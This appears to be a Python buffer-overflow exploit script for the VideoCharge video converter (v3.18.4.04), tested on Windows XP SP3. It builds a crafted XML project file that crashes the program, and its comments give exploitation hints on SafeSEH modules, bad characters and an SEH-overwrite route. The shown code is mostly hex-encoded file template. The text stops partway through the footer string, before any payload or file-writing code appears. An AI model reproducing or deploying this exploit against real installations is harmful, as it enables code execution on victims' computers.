#!/usr/bin/python
# Exploit Title: VideoCharge Vanilla BOF Exploit v3.18.4.04
# Date: 10/May/2015
# Author: @evil_comrade IRC freenode: #vulnhub or #offsec or #corelan
# email: kwiha2003 [at] yahoo [dot] com
# Version: v3.18.4.04
# Tested on: Win XP3
# Software link:http://www.softpedia.com/get/Multimedia/Video/Encoders-Converter-DIVX-Related/Videocharge-Full.shtml
# Greetz: b33f,corelan,offsec,vulnhub,HUST510, packetstorm
#
# Notes: Copy the file created by the script into the videocharge folder
# All third party modules are SAFESEH'ed
# A bigger buffer of > 1000 & <3000 A's will also crash the program but you'd have to
# use the SEH route which will make for a good exercise since the program only
# ascii printable x-ters and 5c (retn) is a bad x-ter (no push[reg]+ret, jmp[reg] or call[reg] )
#
import struct
header = (
"\x3c\x3f\x78\x6d\x6c\x20\x76\x65\x72\x73\x69\x6f\x6e\x3d\x22\x31"
"\x2e\x30\x22\x20\x65\x6e\x63\x6f\x64\x69\x6e\x67\x3d\x22\x57\x69"
"\x6e\x64\x6f\x77\x73\x2d\x31\x32\x35\x31\x22\x20\x3f\x3e\x3c\x4d"
"\x61\x69\x6e\x3e\x0d\x0a\x3c\x56\x45\x52\x53\x49\x4f\x4e\x20\x63"
"\x75\x72\x76\x65\x72\x3d\x22\x33\x2e\x31\x36\x2e\x34\x2e\x30\x36"
"\x22\x2f\x3e\x3c\x46\x49\x4c\x45\x53\x3e\x0d\x0a\x3c\x50\x61\x74"
"\x68\x54\x6f\x4d\x65\x64\x69\x61\x46\x69\x6c\x65\x20\x76\x61\x6c"
"\x75\x65\x3d\x27\x43\x3a\x5c\x50\x65\x61\x63\x68\x5c\x73\x61\x6d"
"\x70\x6c\x65\x5f\x6d\x70\x34\x27\x20\x74\x79\x70\x65\x3d\x27\x38"
"\x27\x3e\x0d\x0a\x3c\x54\x69\x6d\x65\x6c\x69\x6e\x65\x73\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33"
"\x27\x3e\x0d\x0a\x3c\x2f\x54\x69\x6d\x65\x6c\x69\x6e\x65\x73\x3e"
"\x0d\x0a\x3c\x43\x75\x73\x74\x6f\x6d\x54\x68\x75\x6d\x62\x6e\x61"
"\x69\x6c\x73\x20\x65\x6e\x75\x6d\x3d\x20\x22\x54\x52\x55\x45\x22"
"\x3e\x0d\x0a\x3c\x2f\x43\x75\x73\x74\x6f\x6d\x54\x68\x75\x6d\x62"
"\x6e\x61\x69\x6c\x73\x3e\x0d\x0a\x3c\x49\x44\x58\x20\x76\x61\x6c"
"\x75\x65\x3d\x27"
)
footer = (
"\x27\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x49"
"\x44\x58\x3e\x0d\x0a\x3c\x43\x75\x73\x74\x6f\x6d\x50\x61\x74\x74"
"\x65\x72\x6e\x4e\x61\x6d\x65\x20\x76\x61\x6c\x75\x65\x3d\x27\x27"
"\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x46\x4f\x52"
"\x4d\x41\x54\x5f\x69\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32"
"\x64\x27\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f"
"\x46\x4f\x52\x4d\x41\x54\x5f\x69\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d"
"\x41\x54\x5f\x74\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64"
"\x27\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46"
"\x4f\x52\x4d\x41\x54\x5f\x74\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41"
"\x54\x5f\x66\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27"
"\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f"
"\x52\x4d\x41\x54\x5f\x66\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54"
"\x5f\x78\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20"
"\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52"
"\x4d\x41\x54\x5f\x78\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f"
"\x79\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74"
"\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d"
"\x41\x54\x5f\x79\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f\x72"
"\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74\x79"
"\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d\x41"
"\x54\x5f\x72\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f\x67\x20"
"\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74\x79\x70"
"\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d\x41\x54"
"\x5f\x67\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f\x63\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74\x79\x70\x65"
"\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d\x41\x54\x5f"
"\x63\x3e\x0d\x0a\x3c\x52\x61\x6e\x67\x65\x5f\x63\x20\x76\x61\x6c"
"\x75\x65\x3d\x27\x32\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e"
"\x0d\x0a\x3c\x2f\x52\x61\x6e\x67\x65\x5f\x63\x3e\x0d\x0a\x3c\x2f"
"\x43\x75\x73\x74\x6f\x6d\x50\x61\x74\x74\x65\x72\x6e\x4e\x61\x6d"
"\x65\x3e\x0d\x0a\x3c\x43\x75\x73\x74\x6f\x6d\x46\x6f\x6c\x64\x65"
"\x72\x20\x76\x61\x6c\x75\x65\x3d\x27\x27\x20\x74\x79\x70\x65\x3d"
"\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x43\x75\x73\x74\x6f\x6d\x46\x6f"
"\x6c\x64\x65\x72\x3e\x0d\x0a\x3c\x53\x6b\x69\x70\x52\x61\x6e\x67"
"\x65\x45\x6e\x75\x6d\x20\x65\x6e\x75\x6d\x3d\x20\x22\x54\x52\x55"
"\x45\x22\x3e\x0d\x0a\x3c\x2f\x53\x6b\x69\x70\x52\x61\x6e\x67\x65"
"\x45\x6e\x75\x6d\x3e\x0d\x0a\x3c\x53\x70\x6c\x69\x74\x49\x74\x65"
"\x6d\x45\x6e\x75\x6d\x20\x65\x6e\x75\x6d\x3d\x20\x22\x54\x52\x55"
"\x45\x22\x3e\x0d\x0a\x3c\x2f\x53\x70\x6c\x69\x74\x49\x74\x65\x6d"
"\x45\x6e\x75\x6d\x3e\x0d\x0a\x3c\x41\x75\x64\x69\x6f\x53\x74\x72"
"\x65\x61\x6d\x20\x76\x61\x6c\x75\x65\x3d\x27\x30\x27\x20\x74\x79"
"\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x41\x75\x64\x69\x6f"
"\x53\x74\x72\x65\x61\x6d\x3e\x0d\x0a\x3c\x49\x6e\x63\x6c\x75\x64"
"\x65\x43\x68\x61\x70\x74\x65\x72\x20\x76\x61\x6c\x75\x65\x3d\x27"
"\x31\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f"
"\x49\x6e\x63\x6c\x75\x64\x65\x43\x68\x61\x70\x74\x65\x72\x3e\x0d"
"\x0a\x3c\x55\x73\x65\x53\x75\x62\x46\x6f\x6c\x64\x65\x72\x73\x20"
"\x76\x61\x6c\x75\x65\x3d\x27\x31\x27\x20\x74\x79\x70\x65\x3d\x27"
"\x33\x27\x3e\x0d\x0a\x3c\x2f\x55\x73\x65\x53\x75\x62\x46\x6f\x6c"
"\x64\x65\x72\x73\x3e\x0d\x0a\x3c\x2f\x50\x61\x74\x68\x54\x6f\x4d"
"\x65\x64\x69\x61\x46\x69\x6c\x65\x3e\x0d\x0a\x3c\x2f\x46\x49\x4c"
"\x45\x53\x3e\x0d\x0a\x3c\x43\x6f\x6d\x6d\x6f\x6e\x3e\x0d\x0a\x3c"
"\x4f\x75\x74\x70\x75\x74\x3e\x0d\x0a\x3c\x4d\x6f\x64\x65\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x31\x27\x20\x74\x79\x70\x65\x3d\x27\x33"
"\x27\x3e\x0d\x0a\x3c\x2f\x4d\x6f\x64\x65\x3e\x0d\x0a\x3c\x4f\x75"
"\x74\x70\x75\x74\x4d\x65\x64\x69\x61\x4e\x61\x6d\x65\x20\x76\x61"
"\x6c\x75\x65\x3d\x27\x27\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e"
"\x0d\x0a\x3c\x2f\x4f\x75\x74\x70\x75\x74\x4d\x65\x64\x69\x61\x4e"
"\x61\x6d\x65\x3e\x0d\x0a\x3c\x44\x65\x73\x74\x69\x6e\x61\x74\x69"
"\x6f\x6e\x50\x61\x74\x68\x20\x76\x61\x6c\x75\x65\x3d\x27\x27\x20"
"\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x44\x65\x73"
"\x74\x69\x6e\x61\x74\x69\x6f\x6e\x50\x61\x74\x68\x3e\x0d\x0a\x3c"
"\x46\x69\x6c\x65\x4e\x61\x6d\x65\x50\x61\x74\x74\x65\x72\x6e\x20"
"\x76\x61\x6c\x75\x65\x3d\x27\x25\x73\x5f\x63\x6f\x70\x79\x27\x20"
"\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d"
"\x41\x54\x5f\x69\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64"
"\x27\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46"
"\x4f\x52\x4d\x41\x54\x5f\x69\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41"
"\x54\x5f\x74\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27"
"\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f"
"\x52\x4d\x41\x54\x5f\x74\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54"
"\x5f\x66\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20"
"\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52"
"\x4d\x41\x54\x5f\x66\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f"
"\x78\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74"
"\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d"
"\x41\x54\x5f\x78\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f\x79"
"\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74\x79"
"\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d\x41"
"\x54\x5f\x79\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f\x72\x20"
"\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74\x79\x70"
"\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d\x41\x54"
"\x5f\x72\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f\x67\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74\x79\x70\x65"
"\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d\x41\x54\x5f"
"\x67\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f\x63\x20\x76\x61"
"\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74\x79\x70\x65\x3d"
"\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d\x41\x54\x5f\x63"
"\x3e\x0d\x0a\x3c\x52\x61\x6e\x67\x65\x5f\x63\x20\x76\x61\x6c\x75"
"\x65\x3d\x27\x32\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d"
"\x0a\x3c\x2f\x52\x61\x6e\x67\x65\x5f\x63\x3e\x0d\x0a\x3c\x2f\x46"
"\x69\x6c\x65\x4e\x61\x6d\x65\x50\x61\x74\x74\x65\x72\x6e\x3e\x0d"
"\x0a\x3c\x49\x73\x53\x70\x6c\x69\x74\x20\x76\x61\x6c\x75\x65\x3d"
"\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c"
"\x53\x70\x6c\x69\x74\x54\x79\x70\x65\x20\x76\x61\x6c\x75\x65\x3d"
"\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c"
"\x2f\x53\x70\x6c\x69\x74\x54\x79\x70\x65\x3e\x0d\x0a\x3c\x53\x70"
"\x6c\x69\x74\x4c\x65\x6e\x67\x74\x68\x20\x76\x61\x6c\x75\x65\x3d"
"\x27\x31\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x20\x65\x78"
"\x74\x3d\x27\x31\x27\x20\x65\x78\x74\x54\x79\x70\x65\x3d\x27\x33"
"\x27\x3e\x0d\x0a\x3c\x2f\x53\x70\x6c\x69\x74\x4c\x65\x6e\x67\x74"
"\x68\x3e\x0d\x0a\x3c\x53\x70\x6c\x69\x74\x42\x79\x53\x69\x7a\x65"
"\x4d\x6f\x64\x65\x20\x76\x61\x6c\x75\x65\x3d\x27\x30\x27\x20\x74"
"\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x53\x70\x6c\x69"
"\x74\x42\x79\x53\x69\x7a\x65\x4d\x6f\x64\x65\x3e\x0d\x0a\x3c\x53"
"\x70\x6c\x69\x74\x43\x6f\x75\x6e\x74\x50\x61\x72\x74\x73\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x32\x27\x20\x74\x79\x70\x65\x3d\x27\x33"
"\x27\x3e\x0d\x0a\x3c\x2f\x53\x70\x6c\x69\x74\x43\x6f\x75\x6e\x74"
"\x50\x61\x72\x74\x73\x3e\x0d\x0a\x3c\x53\x70\x6c\x69\x74\x4d\x61"
"\x78\x53\x69\x7a\x65\x20\x76\x61\x6c\x75\x65\x3d\x27\x36\x30\x30"
"\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x20\x65\x78\x74\x3d\x27"
"\x31\x27\x20\x65\x78\x74\x54\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d"
"\x0a\x3c\x2f\x53\x70\x6c\x69\x74\x4d\x61\x78\x53\x69\x7a\x65\x3e"
"\x0d\x0a\x3c\x45\x78\x61\x63\x74\x6c\x79\x20\x76\x61\x6c\x75\x65"
"\x3d\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a"
"\x3c\x2f\x45\x78\x61\x63\x74\x6c\x79\x3e\x0d\x0a\x3c\x2f\x49\x73"
"\x53\x70\x6c\x69\x74\x3e\x0d\x0a\x3c\x4a\x6f\x69\x6e\x53\x75\x62"
"\x54\x69\x6d\x65\x4c\x69\x6e\x65\x20\x76\x61\x6c\x75\x65\x3d\x27"
"\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f"
"\x4a\x6f\x69\x6e\x53\x75\x62\x54\x69\x6d\x65\x4c\x69\x6e\x65\x3e"
"\x0d\x0a\x3c\x4f\x76\x65\x72\x77\x72\x69\x74\x65\x20\x76\x61\x6c"
"\x75\x65\x3d\x27\x31\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e"
"\x0d\x0a\x3c\x2f\x4f\x76\x65\x72\x77\x72\x69\x74\x65\x3e\x0d\x0a"
"\x3c\x54\x68\x75\x6d\x62\x4f\x6e\x6c\x79\x20\x76\x61\x6c\x75\x65"
"\x3d\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a"
"\x3c\x2f\x54\x68\x75\x6d\x62\x4f\x6e\x6c\x79\x3e\x0d\x0a\x3c\x2f"
"\x4f\x75\x74\x70\x75\x74\x3e\x0d\x0a\x3c\x41\x63\x74\x69\x6f\x6e"
"\x3e\x0d\x0a\x3c\x54\x77\x65\x6e\x74\x79\x46\x69\x76\x65\x46\x72"
"\x61\x6d\x65\x20\x76\x61\x6c\x75\x65\x3d\x27\x30\x27\x20\x74\x79"
"\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x41\x63\x74\x69\x6f\x6e"
"\x52\x6f\x6f\x74\x5f\x54\x77\x65\x6e\x74\x79\x46\x69\x76\x65\x46"
"\x72\x61\x6d\x65\x3e\x0d\x0a\x3c\x54\x77\x65\x6e\x74\x79\x46\x69"
"\x76\x65\x46\x72\x61\x6d\x65\x41\x63\x74\x69\x6f\x6e\x49\x6e\x73"
"\x65\x72\x74\x45\x76\x65\x72\x79\x20\x76\x61\x6c\x75\x65\x3d\x27"
"\x32\x35\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c"
"\x2f\x54\x77\x65\x6e\x74\x79\x46\x69\x76\x65\x46\x72\x61\x6d\x65"
"\x41\x63\x74\x69\x6f\x6e\x49\x6e\x73\x65\x72\x74\x45\x76\x65\x72"
"\x79\x3e\x0d\x0a\x3c\x54\x77\x65\x6e\x74\x79\x46\x69\x76\x65\x46"
"\x72\x61\x6d\x65\x45\x6e\x75\x6d\x3e\x0d\x0a\x3c\x2f\x54\x77\x65"
"\x6e\x74\x79\x46\x69\x76\x65\x46\x72\x61\x6d\x65\x45\x6e\x75\x6d"
"\x3e\x0d\x0a\x3c\x2f\x41\x63\x74\x69\x6f\x6e\x52\x6f\x6f\x74\x5f"
"\x54\x77\x65\x6e\x74\x79\x46\x69\x76\x65\x46\x72\x61\x6d\x65\x3e"
"\x0d\x0a\x3c\x2f\x54\x77\x65\x6e\x74\x79\x46\x69\x76\x65\x46\x72"
"\x61\x6d\x65\x3e\x0d\x0a\x3c\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c"
"\x73\x20\x76\x61\x6c\x75\x65\x3d\x27\x30\x27\x20\x74\x79\x70\x65"
"\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x54\x68\x75\x6d\x62\x6e\x61\x69"
"\x6c\x45\x6e\x75\x6d\x3e\x0d\x0a\x3c\x2f\x54\x68\x75\x6d\x62\x6e"
"\x61\x69\x6c\x45\x6e\x75\x6d\x3e\x0d\x0a\x3c\x2f\x54\x68\x75\x6d"
"\x62\x6e\x61\x69\x6c\x73\x3e\x0d\x0a\x3c\x2f\x41\x63\x74\x69\x6f"
"\x6e\x3e\x0d\x0a\x3c\x2f\x43\x6f\x6d\x6d\x6f\x6e\x3e\x0d\x0a\x3c"
"\x4f\x75\x74\x70\x75\x74\x46\x69\x6c\x65\x46\x6f\x72\x6d\x61\x74"
"\x20\x76\x61\x6c\x75\x65\x3d\x27\x7b\x31\x41\x44\x43\x33\x33\x42"
"\x39\x2d\x35\x39\x36\x44\x2d\x34\x33\x30\x43\x2d\x42\x35\x39\x41"
"\x2d\x36\x44\x37\x37\x41\x42\x43\x42\x35\x46\x44\x39\x7d\x27\x20"
"\x74\x79\x70\x65\x3d\x27\x37\x32\x27\x3e\x0d\x0a\x3c\x47\x49\x46"
"\x41\x3e\x0d\x0a\x3c\x4d\x61\x69\x6e\x3e\x0d\x0a\x3c\x50\x61\x6c"
"\x65\x74\x74\x65\x44\x65\x73\x63\x3e\x0d\x0a\x3c\x43\x6f\x6c\x6f"
"\x72\x73\x20\x76\x61\x6c\x75\x65\x3d\x27\x38\x27\x20\x74\x79\x70"
"\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x43\x6f\x6c\x6f\x72\x73"
"\x3e\x0d\x0a\x3c\x43\x6f\x6c\x6f\x72\x4d\x61\x70\x20\x76\x61\x6c"
"\x75\x65\x3d\x27\x31\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e"
"\x0d\x0a\x3c\x2f\x43\x6f\x6c\x6f\x72\x4d\x61\x70\x3e\x0d\x0a\x3c"
"\x2f\x50\x61\x6c\x65\x74\x74\x65\x44\x65\x73\x63\x3e\x0d\x0a\x3c"
"\x41\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x3e\x0d\x0a\x3c\x46\x72\x61"
"\x6d\x65\x44\x65\x6c\x61\x79\x20\x76\x61\x6c\x75\x65\x3d\x27\x31"
"\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x20\x65\x78\x74\x3d\x27"
"\x31\x30\x6d\x73\x27\x20\x65\x78\x74\x54\x79\x70\x65\x3d\x27\x38"
"\x27\x3e\x0d\x0a\x3c\x2f\x46\x72\x61\x6d\x65\x44\x65\x6c\x61\x79"
"\x3e\x0d\x0a\x3c\x52\x65\x70\x65\x74\x69\x74\x69\x6f\x6e\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x31\x27\x20\x74\x79\x70\x65\x3d\x27\x33"
"\x27\x3e\x0d\x0a\x3c\x43\x6f\x75\x6e\x74\x52\x65\x70\x65\x74\x20"
"\x76\x61\x6c\x75\x65\x3d\x27\x31\x27\x20\x74\x79\x70\x65\x3d\x27"
"\x33\x27\x3e\x0d\x0a\x3c\x2f\x43\x6f\x75\x6e\x74\x52\x65\x70\x65"
"\x74\x3e\x0d\x0a\x3c\x2f\x52\x65\x70\x65\x74\x69\x74\x69\x6f\x6e"
"\x3e\x0d\x0a\x3c\x2f\x41\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x3e\x0d"
"\x0a\x3c\x53\x6f\x75\x72\x63\x65\x47\x69\x66\x46\x72\x61\x6d\x65"
"\x3e\x0d\x0a\x3c\x53\x6f\x75\x72\x63\x65\x47\x69\x66\x46\x72\x61"
"\x6d\x65\x54\x79\x70\x65\x20\x76\x61\x6c\x75\x65\x3d\x27\x32\x27"
"\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x43\x6f\x75"
"\x6e\x74\x53\x6b\x69\x70\x20\x76\x61\x6c\x75\x65\x3d\x27\x31\x30"
"\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x43"
"\x6f\x75\x6e\x74\x53\x6b\x69\x70\x3e\x0d\x0a\x3c\x46\x72\x61\x6d"
"\x65\x50\x61\x74\x74\x65\x72\x6e\x20\x76\x61\x6c\x75\x65\x3d\x27"
"\x31\x3b\x35\x3b\x37\x3b\x32\x35\x3b\x33\x32\x27\x20\x74\x79\x70"
"\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x72\x61\x6d\x65\x50"
"\x61\x74\x74\x65\x72\x6e\x3e\x0d\x0a\x3c\x2f\x53\x6f\x75\x72\x63"
"\x65\x47\x69\x66\x46\x72\x61\x6d\x65\x54\x79\x70\x65\x3e\x0d\x0a"
"\x3c\x53\x6f\x75\x72\x63\x65\x43\x6f\x75\x6e\x74\x46\x72\x61\x6d"
"\x65\x20\x76\x61\x6c\x75\x65\x3d\x27\x32\x27\x20\x74\x79\x70\x65"
"\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x43\x6f\x75\x6e\x74\x46\x72\x61"
"\x6d\x65\x73\x20\x76\x61\x6c\x75\x65\x3d\x27\x32\x27\x20\x74\x79"
"\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x43\x6f\x75\x6e\x74"
"\x46\x72\x61\x6d\x65\x73\x3e\x0d\x0a\x3c\x2f\x53\x6f\x75\x72\x63"
"\x65\x43\x6f\x75\x6e\x74\x46\x72\x61\x6d\x65\x3e\x0d\x0a\x3c\x2f"
"\x53\x6f\x75\x72\x63\x65\x47\x69\x66\x46\x72\x61\x6d\x65\x3e\x0d"
"\x0a\x3c\x2f\x4d\x61\x69\x6e\x3e\x0d\x0a\x3c\x46\x72\x61\x6d\x65"
"\x3e\x0d\x0a\x3c\x4c\x69\x66\x65\x54\x69\x6d\x65\x46\x69\x6c\x74"
"\x65\x72\x73\x3e\x0d\x0a\x3c\x53\x69\x7a\x65\x20\x76\x61\x6c\x75"
"\x65\x3d\x27\x26\x6c\x74\x3b\x73\x6f\x75\x72\x63\x65\x26\x67\x74"
"\x3b\x27\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x53"
"\x69\x7a\x65\x4d\x6f\x64\x65\x20\x76\x61\x6c\x75\x65\x3d\x27\x30"
"\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x53"
"\x69\x7a\x65\x4d\x6f\x64\x65\x3e\x0d\x0a\x3c\x4f\x72\x69\x67\x69"
"\x6e\x61\x6c\x52\x61\x74\x69\x6f\x20\x76\x61\x6c\x75\x65\x3d\x27"
"\x31\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f"
"\x4f\x72\x69\x67\x69\x6e\x61\x6c\x52\x61\x74\x69\x6f\x3e\x0d\x0a"
"\x3c\x52\x65\x73\x69\x7a\x65\x54\x79\x70\x65\x20\x76\x61\x6c\x75"
"\x65\x3d\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d"
"\x0a\x3c\x2f\x52\x65\x73\x69\x7a\x65\x54\x79\x70\x65\x3e\x0d\x0a"
"\x3c\x44\x65\x6c\x74\x61\x52\x61\x74\x69\x6f\x20\x76\x61\x6c\x75"
"\x65\x3d\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d"
"\x0a\x3c\x2f\x44\x65\x6c\x74\x61\x52\x61\x74\x69\x6f\x3e\x0d\x0a"
"\x3c\x52\x65\x73\x69\x7a\x65\x48\x69\x67\x68\x20\x76\x61\x6c\x75"
"\x65\x3d\x27\x31\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d"
"\x0a\x3c\x2f\x52\x65\x73\x69\x7a\x65\x48\x69\x67\x68\x3e\x0d\x0a"
"\x3c\x2f\x53\x69\x7a\x65\x3e\x0d\x0a\x3c\x43\x6f\x6c\x6f\x72\x44"
"\x65\x70\x74\x68\x20\x76\x61\x6c\x75\x65\x3d\x27\x35\x27\x20\x74"
"\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x43\x6f\x6c\x6f"
"\x72\x44\x65\x70\x74\x68\x3e\x0d\x0a\x3c\x43\x72\x6f\x70\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x26\x6c\x74\x3b\x6e\x6f\x6e\x65\x26\x67"
"\x74\x3b\x27\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c"
"\x2f\x43\x72\x6f\x70\x3e\x0d\x0a\x3c\x57\x61\x74\x65\x72\x4d\x61"
"\x72\x6b\x20\x76\x61\x6c\x75\x65\x3d\x27\x30\x27\x20\x74\x79\x70"
"\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x57\x61\x74\x65\x72\x4d"
"\x61\x72\x6b\x3e\x0d\x0a\x3c\x46\x69\x6c\x74\x65\x72\x73\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33"
"\x27\x3e\x0d\x0a\x3c\x45\x6e\x75\x6d\x46\x69\x6c\x74\x65\x72\x73"
"\x3e\x0d\x0a\x3c\x2f\x45\x6e\x75\x6d\x46\x69\x6c\x74\x65\x72\x73"
"\x3e\x0d\x0a\x3c\x2f\x46\x69\x6c\x74\x65\x72\x73\x3e\x0d\x0a\x3c"
"\x2f\x4c\x69\x66\x65\x54\x69\x6d\x65\x46\x69\x6c\x74\x65\x72\x73"
"\x3e\x0d\x0a\x3c\x2f\x46\x72\x61\x6d\x65\x3e\x0d\x0a\x3c\x2f\x47"
"\x49\x46\x41\x3e\x0d\x0a\x3c\x2f\x4f\x75\x74\x70\x75\x74\x46\x69"
"\x6c\x65\x46\x6f\x72\x6d\x61\x74\x3e\x0d\x0a\x3c\x57\x6f\x72\x6b"
"\x44\x69\x72\x73\x3e\x0d\x0a\x3c\x57\x6f\x72\x6b\x44\x69\x72\x45"
"\x6e\x75\x6d\x20\x65\x6e\x75\x6d\x3d\x20\x22\x54\x52\x55\x45\x22"
"\x3e\x0d\x0a\x3c\x2f\x57\x6f\x72\x6b\x44\x69\x72\x45\x6e\x75\x6d"
"\x3e\x0d\x0a\x3c\x2f\x57\x6f\x72\x6b\x44\x69\x72\x73\x3e\x0d\x0a"
"\x3c\x54\x68\x75\x6d\x62\x50\x61\x74\x74\x65\x72\x6e\x73\x3e\x0d"
"\x0a\x3c\x45\x6e\x75\x6d\x54\x68\x75\x6d\x62\x50\x61\x74\x74\x65"
